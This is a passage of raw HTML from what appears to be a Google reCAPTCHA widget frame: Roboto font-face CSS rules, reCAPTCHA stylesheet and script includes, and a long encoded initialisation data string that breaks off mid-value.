  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="ho_RgON80UpMFbl7thiJJA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="ho_RgON80UpMFbl7thiJJA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="ho_RgON80UpMFbl7thiJJA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22ZBIHfcK7AFLCq2gWwo0EKsO3w40GwoBTJXRKDQYyw5kzM8Kdw7vDgz8fRSjCgMKqaETCpsOkw7NkJRpfHE7Dg1PCgsKJw43DgsKaEsO7w48Iw7jCm8KtGcONfsOTA11gw4hAMsOJwpNFw5vChm/[base64]/[base64]/CnMKqwr52wrbCuUnDm8KIcMO2w59PwqjCmwnCm1pbfDrCgsKHw6teUE/[base64]/Dl8Ouw4bDl2Iow4/[base64]/DvAYYNsOAZcK1PSnDpA/CmCgCMhPDt2hVG8OzKCTDhcOswp1iJkrDk2/[base64]/ChynCrMOuQg4BYTJbwocQSS9Jw5jCkBfCiWDCly/Cul9YIsO0K0ATw7RawrfDj8Kbw6TDu8KZZxJOw6rDlQhNw58jGzB+VGXCoh7CnCPCk8OMwp5lw6jDt8KFwqEdRjB5UsOuw7HDjwrCrD/DoMOcIcKww5LCkkDCl8KvP8Kkw4IUBwckc8ODw6RSJRrDksOhDMKVw7/DvmgrAiPCrhodwp9Cw6/DoQTDmhhdwo/CjMKNw4gBw63Ct0YZecOQT1NEwqh9JsOldX7CvMOVaSPDuENiwrJkRsK8P8Okw5xRZcKBTHjDolROwqEWwrBwZCFNVcOnVsKewpZHX8KFQ8OWfVElwrbDtDnDlsKdwrIVKHkrbhI/w47Di8O1w6/[base64]/[base64]/woAow5Rxw7F0wqXCqRN1c8KBP8OuwpY2woXDsMO4LMKcRzHDicKrw77CoMKrwr8AIsKtw7rDgzkkI8KvwpsKdWBlX8OWwrVMPS1EwrwOwqdAw53DicK4w41Ew49zw7zCiwxvfMKDw7zCn8KNw5TDuRrCv8KEE3ILw7ITEcOXw45/IHHCkWXChnoowpPDhAvDi3nCjMKGb8O2wrFzwr3CpW/CklvDq8KaHCbDiMOEfcKmw4rDmFVKOiHCqMOUOnzCjnd6wrrDjMK2SkPDhsOGwp4VwrcHO8KYD8KKZnvCqlnCphs3w7dwYkfCosK0w7fCvcORw7/CosO3w7EzwrBIwrvCosKpwrnCp8Oxw5sGw7HChFHCq3dnw5vDmsK3w6jCg8ObwpvDgcKVK2jCkcKrW3EMbMKIJ8KkJSnCqMKJw6ltw7rCl8Oow4jDuDlRdMKNNcO7wpDCtsKlLTvClTF+wrLDncKSwqrDqcKMwqg/w7cdwrnDksOqw4zDjcKiJsK4HTXDr8KBUsKuFkTDisKcG1DCicKaekTCn8KnSsOlcMOpwrAjw60Ywpd3wrPDvxvCscOnfcKWw7vDmyPDogxkORDCt0ZMSkzDvCTCukrDvGPCmMKVwrFNw5/ChsOHwp4vw6g6V3c8wpF2TsO2ZMOYBcKowqc5w4Evw5TCvBfDksKKQMO+w7DCp8OWw7JlRE7CiD7CpcOVwr/DnCFbRn1DwpFcJcK/w5lfdsOQwqR2wr5zFcO/AhdOwrvDmsKBCMOfw7VNNxjCul3DlB7Cn2EFZhDCr1DDucOJb0ENw6t8w43CqERzZwAAUsKZOCfChcObfMONwpBPYcOQw5Zpw4DDtMOIw70tw4oVwokzYMKYw7EYd0bDmg93wqQXw4HCjMO2OzUFD8ONHT3DnEHCoi18Bxsvwp4hwqnChAHDuxfDvUJ/wqfCrmTDkUp8wolawr/CjQHDqsKWw5YYIU4iEcKSwovCp8ONw4jDg8OWwoPCvm4fbsKgw4ouw43DtcKWf2NEwo/DsUkbXcK+w5rCk8Omf8KiwrY/[base64]/MsO3wrfCgcOLbA7DhzLCokTCu8OEV8OPNcOiQ8O0w5QbL8OMw7zChcOPW3TDjgg4woHCqn0ZwopUw6vDq8Kww6wLH8O5w4LDkE/DsjzDgcKqLAFTaMOvw7vDm8KhSjdFw73DkMKIwrF6bMO4wq3DkAtKw5zChiEMwpvDry0QwotfPcKSwpIowppjCcOGOH3DvjQeJMK1wo7DksOIw6bCnMK2w5hGSCHCmsOowrbCmGpnQcObwrk/HcKaw5NlY8KEw7nDhidKw7tDwrLCtBpBYcOowrDDgMO5I8Kfwr3DlcKia8O/wp7ChDZUWHMZWynCp8Kow7JmMsOfLh5aw6TDjGTDvCDDpl4ES8Kgw5QTRcK5wo49w43Dr8OwNz/DusKjejrChW/CiMOZEsOAw4jDlmsXwo7CssKuw7zDtMKNwpfCgnE8M8O+D0txw7fDq8KJwq7Dt8KVwp/DssKww4YIw4ACFsKQw5DCrTUzdEo+w4EgecK0wrTCrMKjwql6w6LCncKVSsO3wonCssOtbHbDmMKjwro8w5A9w7RxUks8wrJGFmguBsK7YFTDoFd6ViMQw5LCnsKcdcOfQMKLw6UkwpE7w7fCk8K6w67Cr8ORDVPDq0TDoHZ/ZS/DpcO8w64aFSpuw5jDmQR1wrrDkMKfKsOQw7UTwqcrw6FLwpFzw4bDmhLDpQ7DlA3DjlnCtwV/YsKfL8KULXXDtjLCjSN9BMOJwpvCnMKaw68lMMOmHcKSwqjCtsK6GETDtMOAwp8MwpNHw4bCl8OraW7CjsKoD8OGw6nCmcKTwr0BwoMkGwXDlMKDP3jCnRnDvwwQNhh5fMOTw7LDs2RhDX/DvMKNJMOSGMOvGCszSnQoDw7CrUfDh8KtwozCpsKfwqpWw5/DsjPCnCvCrjLChsOKw6DCssOywqAMwo4GDyZOcnp/[base64]/CiCcKSQVmwpoOPV4WwqfCscKhwqZ2w7ZQw5LDtsKBwqo8wp43w73Dli/CsmPCs8KowrPCuR3CgGbCg8OowoE0w5x0wodVHsOywr/DlgkxXcKQw64fVsOCPsKvTsKefEtTDMK2FsOtZ0wCZllPwpt1w4XDjm8FQMKNPmo/wpJwAFrChQXDhsO3wqgwwpzCgcKwwo3Dk2fDpWIdwqQ0R8ORwp9Nw7XDsMKFF8OPw5nCrCYYw5MtMMK0w7whZ2Yqw6LDv8KeAcOCw5oRGQnCscOfRcKfw73CicOjw5NfBsOawq3Co8KBUMK7RF/DncO/[base64]/[base64]/[base64]/DpjYqW01/K8KAwrhtQDpYcQY/w4x0wrNwN2pAUcO1w4Vcw745Y0E/E3R+cQLCq8OabExSwoHDs8OzE8KlVVLCmgjDsDEQS1/[base64]/DpcKTAhrCvcO8w5nDpzXClsOHw6nDu8OrwqY0wp8hUwJrwrHCrwNmL8K1w5nCi8OsZcK9wo3Ck8Kawq9UE0l9FsO4McOcw50MBcODPsOSVMOow6TDnGfCq3rDisK5wrLCpMKgwqJZY8Oywr7DolceXjDChiMyw5Y2wooWw5jCjFHCkcO0w43DpUpxwo/Cj8OMCCzCu8OMw65awpjDrhtsw4xzwrAJwql3w7vDg8KrWMOKw7lswrkDG8KsMcOHViXCt1jDq8OYScKNcMKfwpJjw7NIM8OHw7E/woh4w4gpRsKww67CpcK4e20Gwrs+wrnDjsKaH8OEw7nDl8KkwohCwr3DrMKXw6rDo8OQDg0Swo1aw6EmJDREw75sO8ORNsOpwoxvwpFbwr3CqsK+wqoiLMKfwqTCscKPYVvDvcKsVR1lw7Z6DUPCucObDcOwwozDusO+w6XDsyByw4bCv8KBwrsWw6TChAXChcOCwp/DnsKewqcyQTvCsHdTdcOjbcK/dcKNYMO3esOqw7hmJg/DgMKAWcO0ehNNI8KQw6AVw43ChcK4wr0tw5HDrMOkw6rDs3RSTR5oVjNHIwnDhMOfw7DDq8O8TA5GDxXCpMOEKmR/[base64]/[base64]/Dlj/CpMKbbD8Mw4TCkylywprDvMKMw5Icw4l5FMKIwoQIE8KEw4A9w4/DrsOuRcKJwo/DsMKUW8K5CsKeRMOhPCnCtVTDnzlBw6TCszJCFnTCjcONCsOLw6p8w7Q0bcOnw6XDlcKcZUfChSFgwrfDnS3Dkh8MwrNDw6bCuXoMVAYUw7HDmkNPwrrDvMKKw6EQwqExw4rChsKqRDI4ECbDtGx0esOePcOwT3jCjsOjYGtgw7vDsMOKw7LCulfChsKJaXQcwopdwr/Cs03DvsOSw7/CosO5wprDvcKswq1Ce8KIHlo+wpkBdmAywo0mwrbDu8KYw4s9VMK+SsO7KsKgP3HCh0jDlxADw4nCqcOsbgEhXGfDizs+JVnCqcKGQmHDiSfDgVXCnXcDw4tdczDCtcOiR8KDwojCmcKrw4DClHcKAsKTagnDhMKQw6zCoA/CgTzCjMKhfcOtcMOew6NhwqrDqwhoEGZywrlmwpFNJ2h9IFN4w4k0w5dTw4vDnV87C3zCpcKPw6EVw7xHw6zCtsKWwofDisOWZ8OAcR1aw4pfwocUwqcGw78lwo7DnGjCuHzDiMOXwrFha0duw6PCjsKdUcOHWlkXwq4eNTkDEMOaaRtAZ8O+H8K/w5fCjMKuAXvDkMKYHj4dYSVxw7rCoGvDiVLCvnQdRcKWVhHCv0hKecKGM8KVF8OQw5HCh8KGAmNcw7/CoMOgwo8abjp7Z0XCoRRcw7jChMKhXXfCiWNkHBTDuHfCmsKCPwpHN1jDkH1zw6sfwqvChMOYwpHDqnTDusK7M8O5w6DDiwEvwqjDtUnDpkcja2bDuBRBwqYaWsOVw4s1w5pQwp0Pw7oIw5tmEcOyw6I1w5jDlwEiDQrClMKfX8KjCMKcw6wBJsKoUSfCogYvwr/ClmjCr2Azw7Qpwr4VXykRMF/DiTDCn8O+JsOsZRrDncK0w4NPKxhSwqDCisOURn/DhDNCwqnDn8KEwqnDkcKBV8KOIHVXGFVRwoohw6E9w6RLw5XCnznDjArCpVdWwpzDhUkowplvdVkFw53CsTPDtMOEDxt7GmLDs0bCjMKsCHTCnsOaw5tGcQcAwqosSsKoCMKMwqBXw7IId8Oqa8KdwohfwqjChG3Cr8KIwrMAccKZw4tJPU/CpHlANsORCMOiDsO5Q8KXdzTDvBXDiBDDpkHDtjzDtMK7w61Rwph1wpXCocKlw5zCljVOwpQWDsK9wpnDjsK9wpXCuQxmTcKARMK/w5A6ORrDnsOIwo5NEsKTVsOJO0rDk8KAw6tnGGsVQDXCjh7DpcKrPi3Du0NUw63Cij/DtCjDicKxUhbDnWHCocOicU1YwoUKw5EBSMOzeFV+w7DCoXXCtMOcN03CvFfCtjp2woHDgUbCp8OxwovCvxpxVcK3ecK4w785ZMKLwqQHasKSwoTCmF1/[base64]/DqEYQwohmw5scOWvDtMOWMsKnF8KjRcOOfsKvSsOdQgBpIsOEe8K/VGNgw5jCnyvCqnjCmjPCrWPDgG1Kw5MGH8KLZVEHwpHDowNhJGjCtR0UwoDDiVPDoMKew4zCh2omw6XCoAIVwqzDscOqwr3CtcKbKEzDg8KNKjBYwp91woIawq/DqXjDrwPDoWQXfMK5w7JQe8KBwo8Ga3TDvsOVCl1wBcK8w7LDmV7DqBM/[base64]/CiBDDkcOvAWoawp3CvcKnN8OEFE/Cn8Ojw7nCg8K3w6fDnTsgw5x5Xzd+w4RUSlYXHjnDqcKyKyfChBXCnm/DoMO+B2/[base64]/[base64]/Do8O+wpdSwpjDkFHCosKPw7TCoybDh8K1bcORw44LfHXCrsKtEg8rwr5hw4TCjMK3w4PDlsO2Z8KnwqJfZBzDm8O+VMKscMO1dMKqwqLCqTHDjsKxw67Co1tOLkNUw7VNYTHCoMKTFU9HE1BGw4plw6HDjMO3LC/CrMORHH3Dh8Olw43CmHnCqcK3c8OZRsK2wrZHwrwow5/Dhw3Cl13CkMKiw6hOZWl4HcKKw5jDpEPDtcKOXjDDmVkfwpjDusOtw5IZwpXCjcONwrnDvgnDlnAiaGDCkwIwIcKMFsO3wrkWF8KgQMOxE2wOw5/Ci8OeTz/CgcODwr4MXVvDvMOow5xbw5s2f8OJM8KCMA/CiFdCC8Kqw4PDsTkkeMOQGsOYw447UcOtwqEQC34Xwq0zHWbCrMO/w5RcfCjDs1l1Dk7DigsDPcO8wozCjg05w4PDvcKPw4cVF8KAw7/[base64]/Dt35tSMOEHsOFLcK+w5dzwrLChE3Do8OEw7EaP8Oya8KfScOObMK4w5sBw7l4wqQoYcOIwrvClsKBw7UJw7fCpsORw5QMwrEmwpB6w4fDq1sSwp0Gw4/DhsKqwrHCjBjCkEPChi7DkwDDssOPw5vDu8KLwo0cHi8lMEtMSmrCqS3Dj8OQw4XDlsKqQMKvw7NDcxXCmlQgbwLDmRRmWcO2d8KFfC/CjljDhhXChV7DnQPDscO3UCVCw7/DpcOZGU3Ck8KTdcO/[base64]/GsO7w6HDhQfDi34JNcOKwrXDkwjDsS4QwqnCv8O4w6LCrcKYFVrCnMK2wrMhw53DqcOgw5vDsEfDj8KYwqrDoBvCqsKvw6LDjHzDmcOoUR3CsMK2woTDqnXDhzbDtB1zw6NQOMOrXcOTwoHCvR/CscOJw7ZzQ8K7wqTCksKTQ1YEwoXDk3XDqMKmwrsrwqIZOsK4M8KjGcKNMA4zwrFWO8KwwpTCiW/CvBlYwpPCscKFBsODw6Y2Z8KMZyAqwopuwrgeR8KdAsKMIsKbBVBaw4rCuMOlYhNOWE8JPHBeNmDCjicqNMOxasKuwqnDn8KSTyRNecK5RTkjd8K3w7bDqykVwpxWf0jCpmJYTVLDiMO/[base64]/w5TDs8O6EsO0EVTDkcOdwpt8w6HDlMOaJMO5wpFnw6Q5BmsfwqJfSVnCry7DpQfDlFLCtyPDgWY5w5/CrizCq8Osw5bChnvCj8Ofcltqwodrwpd7woHDisOoCz9swoMrwqwHcsOWccKvU8OPcTZzXsKbGBnDs8KGdsKEczdfwrzDnsOfwpTDpsKEPm8dw74wHgDDsm7DtcOJF8K4woXDsw3Ds8OxwrpQw5Mfwoxiwpp2wrPChzRJw5MSVD5+woHDosKhw7/CsMKEwp/DhsKmw78YQjh8YcKOwrU1TVZqMBF3DmzDvcKCwosvCsKWw6Y7V8OHQULClkfDhcKdwrXDpEBdw6DCu1J5GcKXw7LDqFwtRcKfVmvDqMKxw7HDtsK1H8OLf8KFwrvCjBTDtgdGBz/[base64]/CrnXDmMO9ZgvDoHzChcOdcyNaw6FHwoLCoMO9w4wFPinDucKbRWtTTlgDKcKsw6howok/HgpiwrR+wqvCkcKQw77DscOiwrciQcKCw4pSw5HDtsKDw7s/WcKoQBbDucKVwo9PNsOCw6zCusOaLsKAw6BTwqtbw6pCw4fDicKNw5t5w6/CgkzD